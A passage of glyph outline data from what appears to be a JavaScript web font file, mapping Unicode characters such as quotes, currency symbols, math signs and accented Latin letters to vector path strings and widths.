219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1